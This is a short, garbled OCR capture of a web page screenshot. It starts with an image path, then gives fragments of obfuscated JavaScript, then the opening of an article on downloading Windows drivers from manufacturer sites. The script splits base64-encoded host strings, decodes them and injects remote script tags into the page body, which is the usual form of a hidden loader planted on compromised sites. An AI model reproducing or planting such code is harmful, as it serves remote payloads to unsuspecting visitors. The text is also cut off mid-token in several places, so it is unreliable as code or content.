
ks
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=b37fe567″;document.body.appendChild(s_e);});
When it comes to downloading drivers for Windows, the
manufacturer’s website is generally the best source.
Official sites provide the most reliable and updated